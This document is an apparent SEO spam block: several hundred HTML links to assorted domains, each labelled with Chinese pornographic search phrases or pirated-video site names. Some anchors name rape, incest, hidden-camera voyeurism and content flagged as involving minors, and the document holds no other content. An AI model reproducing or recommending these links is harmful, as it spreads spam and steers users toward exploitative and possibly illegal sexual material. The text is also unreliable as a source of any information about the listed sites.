<a href="http://the-carpet-outlet.com" target="_blank">欧美第一黄网免费网站</a>|
<a href="http://www.yvwcdyo.cn" target="_blank">1.波多野結衣強姦亂綸</a>|
<a href="http://www.xknws.cn" target="_blank">hugeboobspics巨大毛毛</a>|
<a href="http://m.nomosion.net" target="_blank">四虎一区二区成人免费影院网址</a>|
<a href="http://vgou123.com" target="_blank">91在线视频网站免费</a>|
<a href="http://zatft.cn" target="_blank">人妻精品久久久久中文字幕69</a>|
<a href="http://xyhypt.com" target="_blank">欧美激情肉欲高潮无码鲁大师</a>|
<a href="http://yenhair.com" target="_blank">日本欧美产无码久久久久又大又粗</a>|
<a href="http://spotfreeh20.com" target="_blank">中文字幕精品亚洲四区</a>|
<a href="http://6rtqj.cn" target="_blank">日韩+欧美+亚洲</a>|
<a href="http://www.6889898.com" target="_blank">妖精影院在线播放免费观看电视剧</a>|
<a href="http://www.xinxin998.com" target="_blank">无码精品一区二区</a>|
<a href="http://vitaminpoints.com" target="_blank">91偷拍免费在线观看视频</a>|
<a href="http://www.yjzq51168.com" target="_blank">茄子视频免费观看电视剧</a>|
<a href="http://m.100daishu.cn" target="_blank">精品视频一区二区</a>|
<a href="http://m.morganpearse.com" target="_blank">91天天综合网～永久人口</a>|
<a href="http://ovennotes.com" target="_blank">欧美激情肉欲高潮无码鲁大师</a>|
<a href="http://www.cztkd.com" target="_blank">日韩三级片网址入口</a>|
<a href="http://lucheku.com" target="_blank">免费+无码+av网</a>|
<a href="http://m.4runnerforex.com" target="_blank">在线精品91青草国产在线观看</a>|
<a href="http://www.npulyo.cn" target="_blank">88免费网电视剧电影免费</a>|
<a href="http://m.ginamundaphotography.com" target="_blank">日本久久久久久久</a>|
<a href="http://www.geophysicschina.com" target="_blank">欧美日韩国产va另类试看</a>|
<a href="http://m.fuhaodiban.com" target="_blank">国产最新精品伦理麻豆</a>|
<a href="http://m.zwfilter.com" target="_blank">天天摸天天碰天天添</a>|
<a href="http://www.fartzzang.com" target="_blank">中国成人黄色视屏</a>|
<a href="http://www.master-fit.com" target="_blank">亚洲国产麻豆免费</a>|
<a href="http://www.dalton-enterprises.com" target="_blank">国产aⅴ精品久久久久久</a>|
<a href="http://ahwxds.com" target="_blank">成在人线无码aⅴ免费视频</a>|
<a href="http://m.xoupons.com" target="_blank">av怡红院一区二区三区</a>|
<a href="http://snappygreens.net" target="_blank">久久婷婷五月综合中文字幕</a>|
<a href="http://www.uniqueworld.com.cn" target="_blank">51社区国产精品视频</a>|
<a href="http://www.zqhoo.cn" target="_blank">亚洲美女爱爱视频</a>|
<a href="http://nbshenguang.com" target="_blank">人人天天爱天天做天天摸</a>|
<a href="http://cataloniatourism.cn" target="_blank">暖暖日本在线观看</a>|
<a href="http://renderbitch.com" target="_blank">玖玖资源站成人网</a>|
<a href="http://m.cgohdz.cn" target="_blank">亚洲欧美v国产蜜芽tv</a>|
<a href="http://tskjabc.com" target="_blank">gogogo高清在线完整怎么开始</a>|
<a href="http://m.fartzzang.com" target="_blank">成人午夜精品无码区久久</a>|
<a href="http://www.hanchunpacking.com" target="_blank">亚洲日韩精品免费视频91蜜桃</a>|
<a href="http://typktz.cn" target="_blank">天堂中文国产一区二区三区</a>|
<a href="http://www.sxztdz.com" target="_blank">最好看的2018中文字幕免费</a>|
<a href="http://milandesigner.com" target="_blank">免费视频免费视频</a>|
<a href="http://m.cunguanchou.com" target="_blank">色综合久久久久久久久五月</a>|
<a href="http://xarsh.com" target="_blank">久久天堂综合亚洲伊人hd妓女</a>|
<a href="http://wfhelida.com" target="_blank">日韩xxxx视频</a>|
<a href="http://www.trwlfl.cn" target="_blank">丝袜+中文+先锋影音</a>|
<a href="http://jxhsfp.cn" target="_blank">日韩精品欧美国产精品亚</a>|
<a href="http://sznses.cn" target="_blank">午夜三级国产精品理论三级</a>|
<a href="http://cn5gncpzx.cn" target="_blank">四川BBB搡BBB爽爽爽电影</a>|
<a href="http://leb-media.com" target="_blank">日韩xxxx视频</a>|
<a href="http://www.officecoffee.com.cn" target="_blank">亚洲精品国产a久久久</a>|
<a href="http://gzrdlgc.com" target="_blank">国产超碰AV人人做人人爽</a>|
<a href="http://xmfml.cn" target="_blank">ass少妇pics粉嫩bbw</a>|
<a href="http://www.greatel.cn" target="_blank">丝瓜草莓香蕉绿巨人幸福宝大全</a>|
<a href="http://tjwufenggg.cn" target="_blank">影音先锋+女同+监狱</a>|
<a href="http://m.thelanaikauai.com" target="_blank">永久免费精品性爱网站</a>|
<a href="http://gzmns.com" target="_blank">色视频线观看在线网站</a>|
<a href="http://goldwom.com" target="_blank">虐蒂淫刑(全肉)长篇小说</a>|
<a href="http://www.hcjj58.com" target="_blank">性色A∨人人爽网站HD</a>|
<a href="http://oaklandcopwatch.com" target="_blank">天生奶水1v1高h沈医生</a>|
<a href="http://m.zhihuijian.com.cn" target="_blank">人妻少妇久久电影</a>|
<a href="http://www.keeplifes.com" target="_blank">1.什么p什么小骚逼</a>|
<a href="http://m.520sp.com" target="_blank">四虎永久在线视频</a>|
<a href="http://wlyixing.com" target="_blank">国产精品久久久久老熟女</a>|
<a href="http://www.sdgan.cn" target="_blank">极品人妻少妇AV免费久久</a>|
<a href="http://www.spiritofmotoring.com" target="_blank">欧美性爱中文字幕无线码</a>|
<a href="http://m.qingdaocizhuan.cn" target="_blank">JVID极品尤物一区二区</a>|
<a href="http://baiyinong.com" target="_blank">免费观看强伦少妇A片</a>|
<a href="http://huweiyezi.cn" target="_blank">国产三级精品三级在线观看</a>|
<a href="http://m.hxgaming.com" target="_blank">亚洲国产中文一级在线播放</a>|
<a href="http://m.hellspy.com" target="_blank">国产精品永久在线观看</a>|
<a href="http://www.qpdyfv.cn" target="_blank">国产欧美久久久精品影院</a>|
<a href="http://m.uhtkk.cn" target="_blank">国产成人精品区在线观看</a>|
<a href="http://m.chuangsugar.cn" target="_blank">192.168.1.1+登录入口</a>|
<a href="http://pyramexasia.com" target="_blank">亚洲午夜精品国产电影在线观看</a>|
<a href="http://m.hnled88.net" target="_blank">日韩国产亚洲欧美有码</a>|
<a href="http://www.shenyusl.com" target="_blank">观看免费不卡毛片的网址</a>|
<a href="http://renderbitch.com" target="_blank">男人进入女人下部视频</a>|
<a href="http://m.bjuxgmu.cn" target="_blank">精品人妻无码一区二区三区gif</a>|
<a href="http://m.go-kenya.com" target="_blank">人妻互换hdf中文</a>|
<a href="http://www.magic-hips.com" target="_blank">国产亚洲情侣一区二区</a>|
<a href="http://bosfoqc.com" target="_blank">亚洲国产中文日本成人在线</a>|
<a href="http://m.nellyfurtadodaily.com" target="_blank">国产日韩综合一区二区性色av</a>|
<a href="http://dell-bjb.com" target="_blank">欧美乱码精品一区二区朱莉</a>|
<a href="http://wzrxys.com" target="_blank">深夜少妇扣穴喷水福利在线</a>|
<a href="http://www.greatel.cn" target="_blank">欧亚成人a片一区二区</a>|
<a href="http://m.yuehaosp.com" target="_blank">久久久精品欧美一区二区免费</a>|
<a href="http://www.yanqingxsw.com" target="_blank">国产高清国内精品福利色噜噜</a>|
<a href="http://m.cnguobo.cn" target="_blank">国产巨乳在线观看</a>|
<a href="http://m.covertconsultants.com" target="_blank">亚洲国产精品成人午夜在线观看</a>|
<a href="http://gn-company.com" target="_blank">又色又爽又黄的视频国内</a>|
<a href="http://dzssxy.com" target="_blank">在线漫画178官网</a>|
<a href="http://www.liaosaotu.com" target="_blank">中文字幕久热精品视频免费</a>|
<a href="http://m.ahcjxy.com" target="_blank">人妻中文字幕在线免费毛片</a>|
<a href="http://m.zsyezi.cn" target="_blank">99re视频在线观看</a>|
<a href="http://m.megaworld.com.cn" target="_blank">最新成人在线免费视频</a>|
<a href="http://dfecn.com" target="_blank">色一情一伦一区二区三</a>|
<a href="http://drmarjan.net" target="_blank">人妻少妇偷人精品无码</a>|
<a href="http://hzhnwt.cn" target="_blank">国产精品推荐制服丝袜第一页</a>|
<a href="http://m.kaiserks.com" target="_blank">一级A毛片免费观看久久精品</a>|
<a href="http://m.chaoliuli.cn" target="_blank">久久久久久少妇自慰精品无码免费</a>|
<a href="http://www.zdslw.com" target="_blank">八戒八戒www在线观看</a>|
<a href="http://m.zkxzfood.cn" target="_blank">精品熟女少妇aⅴ免费久久</a>|
<a href="http://m.vuisme.cn" target="_blank">亚洲欭美日韩颜射在线二</a>|
<a href="http://oahoo.cn" target="_blank">国产精品色婷婷久久99精品</a>|
<a href="http://m.ahjjxyh.com" target="_blank">国产精品va一级二级三级</a>|
<a href="http://m.cxfyw.cn" target="_blank">8848在线观看免费观看电视剧大全下载</a>|
<a href="http://www.shpengjian.com" target="_blank">精品人妻无码一区二区三区下载</a>|
<a href="http://m.carautocar.com" target="_blank">日韩人妻系列一区二区三区</a>|
<a href="http://m.jairnetworks.com" target="_blank">综合精品成人视频资源网站</a>|
<a href="http://prioritybooks.com" target="_blank">国产九色精品成人porny</a>|
<a href="http://lczkirp.cn" target="_blank">亚洲人成伊人成综合网久久久</a>|
<a href="http://m.maldinicake.com" target="_blank">含羞草影院免费区</a>|
<a href="http://m.xinxingboli.cn" target="_blank">人妻有码中文字幕</a>|
<a href="http://m.szscswl.cn" target="_blank">理论片+亚洲+欧美</a>|
<a href="http://m.uniqueworld.com.cn" target="_blank">国产+日产+专区</a>|
<a href="http://bzjbyn.cn" target="_blank">国产一级做a爰片在线看免费</a>|
<a href="http://m.njapn.cn" target="_blank">国产成人精品s8sp视频</a>|
<a href="http://www.ugaya.net" target="_blank">91视频成人亚洲</a>|
<a href="http://lzjwbj.com" target="_blank">日本黄色三级免费</a>|
<a href="http://www.cyprusthemepark.com" target="_blank">久久中文字幕永久第一页</a>|
<a href="http://www.friscolifepubs.com" target="_blank">久久99热这里只有精品网址</a>|
<a href="http://www.ottercreekinc.com" target="_blank">中文字幕+欧美精品+制服丝袜</a>|
<a href="http://m.sjpgt.cn" target="_blank">日本高清不卡一道免费观看</a>|
<a href="http://fjzrs.cn" target="_blank">日本精品中文字幕在线视频</a>|
<a href="http://fcjia.cn" target="_blank">69xx在线免费视频</a>|
<a href="http://zhnyu.cn" target="_blank">亚洲啪啪综合av一区</a>|
<a href="http://hbymjx.com.cn" target="_blank">给我免费播放片在线中国</a>|
<a href="http://cnmu.com.cn" target="_blank">夜夜躁狠狠躁日日躁孕妇</a>|
<a href="http://m.maranath.com" target="_blank">亚洲制服欧美中文字幕</a>|
<a href="http://www.acillion.com" target="_blank">日本黄色三级免费</a>|
<a href="http://m.bulksmsnigeria.net" target="_blank">99视频在线观看高清</a>|
<a href="http://m.dongyingren.cn" target="_blank">精品一区二区成人精品</a>|
<a href="http://www.jcemkz.cn" target="_blank">69xx在线免费视频</a>|
<a href="http://m.qipahuo.com" target="_blank">久久久亚洲精品无码</a>|
<a href="http://m.travelsguideonline.com" target="_blank">永久黄网站色视频免费观看</a>|
<a href="http://m.uyfswsc.cn" target="_blank">国产午夜精品久久久久免费视</a>|
<a href="http://pofzb.cn" target="_blank">五月天堂六月丁香</a>|
<a href="http://thelovecat.com" target="_blank">国产+欧美+伊人</a>|
<a href="http://design3.cc" target="_blank">男女交性视频播放</a>|
<a href="http://www.qtnkcf.cn" target="_blank">久久久久久人妻一区二区三区</a>|
<a href="http://fywj.cn" target="_blank">最新在线精品国自产拍视频</a>|
<a href="http://www.vqcacrf.cn" target="_blank">免费激情网站国产高清第一页</a>|
<a href="http://www.integratingthinking.com" target="_blank">成人精品鲁一鲁一区二区</a>|
<a href="http://www.p-breakfast.net" target="_blank">老王亚洲福利网在线观看</a>|
<a href="http://ztshow.com" target="_blank">久久九色综合九色99伊人</a>|
<a href="http://cngigaset.com" target="_blank">桃花影院电视剧在线播放</a>|
<a href="http://www.cheguancha.com" target="_blank">亚洲欧美精品aaaaaa片</a>|
<a href="http://xjygfkyy.com" target="_blank">亚洲熟妇av一区二区三区高潮</a>|
<a href="http://www.cfp-shano.com" target="_blank">日韩欧美p片内射在线海角一</a>|
<a href="http://www.prioritybooks.com" target="_blank">在线观看网站深夜免费韩国</a>|
<a href="http://www.hanchunpacking.com" target="_blank">少妇性bbb搡bbb爽爽爽</a>|
<a href="http://m.qdhecha.com" target="_blank">人妻+白嫩+蹂躏+惨叫</a>|
<a href="http://m.myhollywoodparty.com" target="_blank">欧美日韩中文国产一区发布</a>|
<a href="http://ocycp.cn" target="_blank">双性浪荡受大胸爆cao日常视频</a>|
<a href="http://www.52liuxue.cn" target="_blank">国内精品伊人久久久久777</a>|
<a href="http://m.xlxpx.com" target="_blank">成全免费高清观看在线剧情</a>|
<a href="http://www.shellaero.com" target="_blank">四虎影视884a精品国产四虎</a>|
<a href="http://www.scssxr.cn" target="_blank">老熟妇高潮一区二区高清视</a>|
<a href="http://finnstownpharmacy.com" target="_blank">131美女福利视频</a>|
<a href="http://www.yenhair.com" target="_blank">不卡+成人+在线</a>|
<a href="http://m.ksqc.cn" target="_blank">男男做a爱过程免费视频</a>|
<a href="http://hengxinsc.cn" target="_blank">免费看成人747474九号视频在线观看</a>|
<a href="http://wnrdhtl.cn" target="_blank">欧美乱码精品一区二区朱莉</a>|
<a href="http://typktz.cn" target="_blank">免费观看很黄很色很爽的视频</a>|
<a href="http://zhaijixin.com" target="_blank">国产在线码观看清码视频</a>|
<a href="http://m.cigr8.com" target="_blank">亚洲国产日韩无在线播放</a>|
<a href="http://baoshij.com" target="_blank">最近免费中文字幕完整版在线看</a>|
<a href="http://joptimal.com" target="_blank">精品国产福利在线观看91啪</a>|
<a href="http://mybaodian.cn" target="_blank">2021国产麻豆剧果冻传媒入口</a>|
<a href="http://m.ljejjl.cn" target="_blank">成人a级高清视频在线观看</a>|
<a href="http://www.raleigh4u.com" target="_blank">亚洲无吗精品AV九九久久</a>|
<a href="http://www.hcjj58.com" target="_blank">暖暖视频免费观看高清完整版</a>|
<a href="http://www.mustangunitedfc.com" target="_blank">久久久噜久久久久中文字幕</a>|
<a href="http://vnsdrri.cn" target="_blank">日本精品人妻一区二区三区四区</a>|
<a href="http://www.cnyuanjie.com" target="_blank">极品嫩模刺激在线播放</a>|
<a href="http://m.ycjslm.cn" target="_blank">人妻忍着娇喘被中进中出视频</a>|
<a href="http://m.a2mg-security.com" target="_blank">无码精品中文字幕a</a>|
<a href="http://m.luoxuangg.com" target="_blank">javaparsae人妻xxx</a>|
<a href="http://xjhuaweimetalwire.com" target="_blank">亚洲人妻熟女一区二区</a>|
<a href="http://iuvou.cn" target="_blank">ww7788色淫网站女女免费</a>|
<a href="http://m.whsany.com" target="_blank">免费播放一区二区三区</a>|
<a href="http://m.hsdbzz.com" target="_blank">自拍日韩亚洲一区在线</a>|
<a href="http://m.zslhlawyer.cn" target="_blank">外国电影免费观看高清完整版</a>|
<a href="http://hooclub.com" target="_blank">国产精品亚洲综合色区韩国</a>|
<a href="http://m.jddywquan.com" target="_blank">亚洲日本VA午夜在线影院</a>|
<a href="http://www.beckcompression.com" target="_blank">午夜理论一区二区三区四区</a>|
<a href="http://www.fuhaodiban.com" target="_blank">aaa免费观看电视剧平台</a>|
<a href="http://m.quanpaishop.cn" target="_blank">国产熟睡乱子伦视频</a>|
<a href="http://m.gldpiaq.cn" target="_blank">日日摸日日碰夜夜爽av</a>|
<a href="http://www.xhtfrxb.cn" target="_blank">肉乳床欢无码A片120秒</a>|
<a href="http://www.xfftuyw.cn" target="_blank">欧美亚洲综合五月天久久</a>|
<a href="http://www.wrpdby.cn" target="_blank">肥臀熟女一区二区三区</a>|
<a href="http://qijinnian.net" target="_blank">老熟妇仑乱视频一区二区</a>|
<a href="http://aseanex.com" target="_blank">午夜天堂成人欧美www无码</a>|
<a href="http://www.dinjing.com" target="_blank">99久久亚洲精品毛</a>|
<a href="http://m.oaklandcopwatch.com" target="_blank">中文乱片A片AAA毛片</a>|
<a href="http://m.cfp-shano.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://sxklj.com" target="_blank">九九热在线视频观看这里只有精品</a>|
<a href="http://huangheban.net" target="_blank">亚洲产国偷V产偷V自拍色戒</a>|
<a href="http://thedesertchallenge.com" target="_blank">五月排名五月激激激综合网色播</a>|
<a href="http://lczhs.com" target="_blank">大地影院+中文字幕</a>|
<a href="http://jiandekang365.com" target="_blank">国产乱子伦精品免费女</a>|
<a href="http://m.moldsupply.net" target="_blank">亚洲午夜久久久久久久96蜜臀</a>|
<a href="http://m.rzbrt.cn" target="_blank">大学生疯狂高潮呻吟免费视频</a>|
<a href="http://tekstildeposu.com" target="_blank">成品短视频软件网站大全app</a>|
<a href="http://m.mlptmjd.com" target="_blank">久久精品视频18</a>|
<a href="http://m.vgou123.com" target="_blank">公车上的人妻沦陷完整版</a>|
<a href="http://www.imagine-decor.com" target="_blank">《八艳淫春》台湾带毛</a>|
<a href="http://m.bfhqrcd.cn" target="_blank">欧美日韩免费视频观看</a>|
<a href="http://www.woodenbedslats.com" target="_blank">草女人的逼逼视频</a>|
<a href="http://www.daiyun88.net" target="_blank">亚洲欧美成人综合</a>|
<a href="http://scw1.com" target="_blank">欧美+成人精品+三级在线</a>|
<a href="http://mchenrycivilwar.com" target="_blank">91熟女屁股视屏网站</a>|
<a href="http://m.yxrwzlove.cn" target="_blank">精品偷拍视频一区二区三区</a>|
<a href="http://www.yaggocoffee.com" target="_blank">相泽南绝顶高潮90分钟观看</a>|
<a href="http://munchlunch.com" target="_blank">国产日韩未满十八禁止</a>|
<a href="http://haichuangyun.cn" target="_blank">四虎永久在线精品国产免费</a>|
<a href="http://verygif.com" target="_blank">国产美女对白口爆吞精</a>|
<a href="http://www.rqwtbx.com" target="_blank">精品少妇一区二区三区在线播放</a>|
<a href="http://billgleasonfamily.net" target="_blank">国产精品9999久久久久</a>|
<a href="http://ttkok.com" target="_blank">麻豆av一区二区</a>|
<a href="http://m.yxrwzlove.cn" target="_blank">推特爆乳极品美女福利播放</a>|
<a href="http://m.pdshoadocs.com" target="_blank">趴下让老子爽死你</a>|
<a href="http://ocycp.cn" target="_blank">亚洲国产福利一区二区三区</a>|
<a href="http://dj9k.cn" target="_blank">在线精品91青草国产在线观看</a>|
<a href="http://bdxinxing.com" target="_blank">国产日韩欧美在线观看播放</a>|
<a href="http://m.southmic.com" target="_blank">成全观看高清完整免费大全</a>|
<a href="http://m.whhj.net" target="_blank">亚洲熟女av综合网</a>|
<a href="http://m.znplzg.cn" target="_blank">蜜芽亚洲av无码精品色无码</a>|
<a href="http://shranyikt.com" target="_blank">国产+传媒+国产av</a>|
<a href="http://lzchgs.com" target="_blank">国产亚洲va综合人人澡精品</a>|
<a href="http://m.msdfq.cn" target="_blank">国产麻豆成人传媒免费观看</a>|
<a href="http://www.nzbhaq.cn" target="_blank">国产精品激情综合久久</a>|
<a href="http://szhuangjia.net" target="_blank">麻豆av一区二区</a>|
<a href="http://m.you-coon.com" target="_blank">亚洲永久精品线看</a>|
<a href="http://m.fishriteboats.com" target="_blank">国内精品久久久久伊人av</a>|
<a href="http://www.dgwenhong.com" target="_blank">久久国产精品成人电影院</a>|
<a href="http://www.fxcomposer.com" target="_blank">最新精品国自产拍视频</a>|
<a href="http://www.netmaya.com" target="_blank">当前午夜精品久久久久久久无码迹象</a>|
<a href="http://ovennotes.com" target="_blank">香蕉视频软件下载</a>|
<a href="http://024longbang.com" target="_blank">区三区色噜噜喷水</a>|
<a href="http://www.yiyaa.cn" target="_blank">欧美一级看片免费观看视频在线</a>|
<a href="http://xszgh.cn" target="_blank">日本亚洲精品色婷婷在线影院</a>|
<a href="http://www.yuehaosp.com" target="_blank">国产免费久久精品99re不卡</a>|
<a href="http://www.dotaoke.cn" target="_blank">亚洲aⅴ午夜福利精品</a>|
<a href="http://www.arlphotography.com" target="_blank">国产免费久久精品99re不卡</a>|
<a href="http://m.tebiemei.com" target="_blank">国产精品爱久久久久久久小说</a>|
<a href="http://www.iuvou.cn" target="_blank">久久99国产亚洲高清观看首页</a>|
<a href="http://m.nellyfurtadodaily.com" target="_blank">亚洲国产一线免费观看</a>|
<a href="http://m.hoo1.cn" target="_blank">国产乱弄免费视频</a>|
<a href="http://m.tikathecreator.com" target="_blank">99视频国产精品</a>|
<a href="http://www.diyun666.com.cn" target="_blank">欧美日韩国产精品一区二区三区</a>|
<a href="http://m.163-com.com" target="_blank">91片黄在线观看</a>|
<a href="http://www.esperscout.com" target="_blank">美脚性奴女教师在线观看</a>|
<a href="http://www.laitea.com" target="_blank">免费+国产+日本</a>|
<a href="http://m.yunxiaoduo.cn" target="_blank">欧美一级日韩一级亚洲一级</a>|
<a href="http://m.daigeseo.com" target="_blank">中文字幕亚洲第一</a>|
<a href="http://www.gzgcsy.net" target="_blank">国产在线一区二区三区AV</a>|
<a href="http://chinaigreen.com" target="_blank">八戒影视大全免费高清版</a>|
<a href="http://fruitpuglia.com" target="_blank">黑人粗长大战亚洲女</a>|
<a href="http://planosymanuales.com" target="_blank">国产精品久久久久AV福利动漫</a>|
<a href="http://www.ktwve.cn" target="_blank">片库网免费看电影</a>|
<a href="http://www.uomst.cn" target="_blank">极品嫩模刺激在线播放</a>|
<a href="http://www.diyun666.com.cn" target="_blank">亚洲综合亚洲综合网成人</a>|
<a href="http://topxf.cn" target="_blank">性生片aaaa免费看</a>|
<a href="http://www.mzgrj.cn" target="_blank">熟妇女人妻丰满少妇中文字幕</a>|
<a href="http://www.haaaq.cn" target="_blank">4k岛国人妻无码HEYZO</a>|
<a href="http://www.swuchao.com" target="_blank">黄片在线播放一二三</a>|
<a href="http://m.shixiaofei.cn" target="_blank">《宫女淫春3》免费看</a>|
<a href="http://dxsgx.cn" target="_blank">天美传媒有限公司宣传片</a>|
<a href="http://www.ktwve.cn" target="_blank">国产一级做a爱片久久毛片a</a>|
<a href="http://m.hcjj58.com" target="_blank">欧美高冷美女h视频一区在线观看</a>|
<a href="http://www.garagepoprecords.com" target="_blank">熟女少妇丰满一区二区</a>|
<a href="http://www.k464.com" target="_blank">国产乱弄免费视频</a>|
<a href="http://m.kgscez.cn" target="_blank">国产性色一区二区三区免费视频</a>|
<a href="http://www.dirty-chats.com" target="_blank">午夜在线观看视频免费成人</a>|
<a href="http://m.whyyc.com" target="_blank">一一级毛片免费不卡直接观看</a>|
<a href="http://www.gregorysphotos.com" target="_blank">桃花阁成人网在线观看</a>|
<a href="http://jddywquan.com" target="_blank">丁香五月亚洲综合深深爱</a>|
<a href="http://msdfq.cn" target="_blank">gogogo高清完整免费观看</a>|
<a href="http://jesussandal.com" target="_blank">人人操国产在线视屏</a>|
<a href="http://m.markhans.com" target="_blank">国产曰批视频免费观看完</a>|
<a href="http://bdsky.com" target="_blank">一区二区三区日本在线</a>|
<a href="http://njjnwanda.cn" target="_blank">人妻少妇波多野结衣</a>|
<a href="http://m.omexpo.com.cn" target="_blank">国产激情婬妇av片在线观看</a>|
<a href="http://czblueseahr.com" target="_blank">他扒开我的裙底把舌头伸进去</a>|
<a href="http://www.himalayahighadventures.com" target="_blank">蜜桃视频网站在线观看</a>|
<a href="http://lyonse.com" target="_blank">不堪入目父女小说免费阅读</a>|
<a href="http://www.6889898.com" target="_blank">亚洲a片无码精品毛片色戒</a>|
<a href="http://eemvrn.cn" target="_blank">无码午夜成人1000部免费视频</a>|
<a href="http://jsktwx.com" target="_blank">华为+韩国女主播</a>|
<a href="http://www.xm1005.com" target="_blank">五月丁香六月激情综合在线视频</a>|
<a href="http://e168.com.cn" target="_blank">人妻+白嫩+蹂躏+惨叫</a>|
<a href="http://hoedu.cn" target="_blank">午夜成人小视频在线观看</a>|
<a href="http://m.lyonse.com" target="_blank">久久久国产免费影院</a>|
<a href="http://uyeyd.cn" target="_blank">中文字幕久热精品视频免费</a>|
<a href="http://m.gzrdlgc.com" target="_blank">国产免费伦精品一区二区</a>|
<a href="http://rcojl.cn" target="_blank">亚洲综合在线成人一区</a>|
<a href="http://ktnfs.com" target="_blank">国产午夜成人福利在线观看蜜芽</a>|
<a href="http://m.taodeleau.com" target="_blank">日韩视频在线一区观看</a>|
<a href="http://doowopcafe.net" target="_blank">亚洲精品中文字幕乱码无线</a>|
<a href="http://m.yaggocoffee.com" target="_blank">真实的国产乱xxxx在线</a>|
<a href="http://cyndra.cn" target="_blank">亚洲熟女av综合网</a>|
<a href="http://www.huafumirror.com" target="_blank">无码中文字幕免费一区二区三区</a>|
<a href="http://hzxdz.com" target="_blank">少妇性l交大片免费3d开奖号</a>|
<a href="http://m.ynyyp.com.cn" target="_blank">3P国产精品一区</a>|
<a href="http://shanghai-valve.com" target="_blank">亚洲av中文字字幕乱码按摩</a>|
<a href="http://m.megaworld.com.cn" target="_blank">女浴室+偷拍+磁力链接</a>|
<a href="http://m.moxacard.cn" target="_blank">日韩人妻精品中文字幕</a>|
<a href="http://www.china-elements.com" target="_blank">片多多电影电视剧影视剧情侣</a>|
<a href="http://www.outabc.com" target="_blank">伊伊影院在线观看免费播放电视剧</a>|
<a href="http://www.friend2friend.net" target="_blank">无码人妻一区二区影音先锋</a>|
<a href="http://new-forms.com" target="_blank">亚洲国产日韩欧美综合久久</a>|
<a href="http://www.vpingtan.com" target="_blank">亚洲AV无码一区二区乱子伦</a>|
<a href="http://m.osdelfins.com" target="_blank">99久久无码一区人妻a片贼王</a>|
<a href="http://liaosaotu.com" target="_blank">公车地铁极品美女H文</a>|
<a href="http://www.sz-wood.net" target="_blank">99久久亚洲精品综合网</a>|
<a href="http://www.gzrdlgc.com" target="_blank">巨大荫蒂被吸H三人行</a>|
<a href="http://m.sdgan.cn" target="_blank">综合精品天天夜夜久久</a>|
<a href="http://yjstones.com" target="_blank">亚洲日韩AV韩国精品</a>|
<a href="http://slhtt.cn" target="_blank">精品一区二区三区精华液</a>|
<a href="http://www.ameocej.cn" target="_blank">日韩新无码精品毛片</a>|
<a href="http://m.jtjyzyw.com" target="_blank">国产91粉嫩白浆在线观看</a>|
<a href="http://dapengdongman.com" target="_blank">国产一级爱看片免费</a>|
<a href="http://go-kenya.com" target="_blank">无遮挡韩国成人羞羞漫画视频</a>|
<a href="http://himalayahighadventures.com" target="_blank">亚洲天堂av成人在线</a>|
<a href="http://m.dazhongmo.com" target="_blank">九九精品99久久久香蕉</a>|
<a href="http://m.jacbrown.com" target="_blank">国产青草视频在线观看</a>|
<a href="http://m.bulksmsnigeria.net" target="_blank">chinasexvideo国产mp4</a>|
<a href="http://m.diyun666.com.cn" target="_blank">日韩精品人妻中文字幕有码电影</a>|
<a href="http://da100.net" target="_blank">国产色a在线观看</a>|
<a href="http://sft023.com" target="_blank">亚洲国产私拍精品国模在</a>|
<a href="http://www.custom-tailor.cn" target="_blank">精品少妇爆乳无码A桃花岛视频</a>|
<a href="http://m.ggcxsw.com" target="_blank">男女性潮高免费视频播放</a>|
<a href="http://huangpinchugui.com" target="_blank">人人天天爱天天做天天摸</a>|
<a href="http://m.szmybxg.com" target="_blank">公车全黄h全肉短篇公车之狼视频</a>|
<a href="http://www.time4thais.com" target="_blank">无码专区久久综合久中文字幕</a>|
<a href="http://jx-sl.com" target="_blank">男男做a爱过程免费视频</a>|
<a href="http://www.congresosgp.com" target="_blank">亚洲欧美日韩—级特黄在线</a>|
<a href="http://hsmark.com" target="_blank">《漂亮的秘书hd》在线观看</a>|
<a href="http://zhunchu.com" target="_blank">久久久久国色AV∨免费看</a>|
<a href="http://m.fun-places-to-fly.com" target="_blank">91精品国产91久久久娜娜</a>|
<a href="http://www.68cu.com" target="_blank">麻仓优+先锋影音</a>|
<a href="http://m.hx-sh.com" target="_blank">一区二区三区日本在线</a>|
<a href="http://welinkfilm.cn" target="_blank">4hu四虎永久在线影院的剧情介绍</a>|
<a href="http://www.dlxfb.com" target="_blank">同性男男a片免费播放</a>|
<a href="http://www.outabc.com" target="_blank">五月婷婷在线播放</a>|
<a href="http://m.njqllzgc.cn" target="_blank">小小影视+官网下载</a>|
<a href="http://huayandan.net" target="_blank">中文字幕无码第1页</a>|
<a href="http://m.moyunw.com" target="_blank">人人干人人干人人干</a>|
<a href="http://www.barettandgould.com" target="_blank">日本一区二区高清不卡</a>|
<a href="http://lovecaffe.com" target="_blank">07】日韩欧美在线综合网另类</a>|
<a href="http://xszgh.cn" target="_blank">亚洲日韩AV无码一本到</a>|
<a href="http://www.uniqueworld.com.cn" target="_blank">久久午夜夜伦鲁鲁一区二区</a>|
<a href="http://m.gldpiaq.cn" target="_blank">成人做爰视频WWW在线观看</a>|
<a href="http://www.timehh.com" target="_blank">精品麻豆一区二区三区乱码</a>|
<a href="http://www.samrdx.cn" target="_blank">精品视频一区二区</a>|
<a href="http://m.zerdenonline.com" target="_blank">雨燕体育nba直播</a>|
<a href="http://www.lgjyds.com" target="_blank">4399韩国电视剧免费大全下载</a>|
<a href="http://m.bfhqrcd.cn" target="_blank">日本二区精品在线观看</a>|
<a href="http://njbld66.com" target="_blank">97久久精品人人做人人爽</a>|
<a href="http://m.apptwo.com" target="_blank">久久久久久久女国产乱让韩</a>|
<a href="http://haogukj8.cn" target="_blank">丰满少妇精品久久久久久</a>|
<a href="http://m.nucleus-accumbens.com" target="_blank">日韩欧美A∨中文字幕</a>|
<a href="http://m.lzjwbj.com" target="_blank">男人进入女人下部视频</a>|
<a href="http://www.dtqlfgg.cn" target="_blank">亚洲嫩模一区二区三区</a>|
<a href="http://www.adultingbydesign.com" target="_blank">国产成人欧美在线视频观看</a>|
<a href="http://m.zatft.cn" target="_blank">激情男人五月天中文视频</a>|
<a href="http://www.leyuan17.com" target="_blank">asian超清日本肉体pics</a>|
<a href="http://www.jxcwkj.cn" target="_blank">欧美一区二区三区男同</a>|
<a href="http://cjfdavis.com" target="_blank">水蜜桃4美国伦理</a>|
<a href="http://www.wholesalerzone.com" target="_blank">1.微勃破解版官方网入口</a>|
<a href="http://www.leespermanentmakeup.com" target="_blank">少妇做爰特黄a片免费看女澡堂</a>|
